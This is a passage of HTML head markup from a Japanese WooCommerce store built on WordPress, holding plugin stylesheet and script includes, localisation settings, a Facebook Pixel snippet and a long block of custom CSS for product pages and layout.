.bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mwb_wgm_balance_check-js-extra">
/* <![CDATA[ */
var mwb_check = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"c617e4b7dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.8.3" id="mwb_wgm_balance_check-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"58b428c398","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3" id="selectbox-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/media/35795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiyono-anne.com/?p=35795' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2F%3Fattachment_id%3D35795" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2F%3Fattachment_id%3D35795&#038;format=xml" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
